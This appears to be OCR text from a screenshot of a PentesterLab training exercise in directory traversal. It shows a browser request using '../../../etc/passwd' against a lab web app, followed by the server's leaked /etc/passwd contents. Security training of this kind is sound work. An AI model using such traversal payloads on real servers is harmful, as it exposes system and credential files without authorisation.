 1 2 4 5 gb 04% 25.6G 99% 0 99/0 76% 04/13 19:31
PentesterLab » We 172.16.219.145/di Web for Pentester Mock3Misc - YouTu Content CyberChef webappsec/WAS Sum New Tab
Not Secure 172.16.219.145/dirtrav/example1.php?file=../../../etc/passwd 140%
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/
ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash